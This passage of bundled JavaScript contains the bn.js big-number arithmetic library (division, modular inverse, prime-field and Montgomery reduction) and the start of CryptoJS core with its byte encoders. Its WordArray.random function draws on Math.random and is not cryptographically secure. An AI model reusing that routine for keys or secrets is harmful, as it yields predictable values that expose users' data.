                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        var Latin1 = C_enc.Latin1 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        var Utf8 = C_enc.Utf8 = {
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

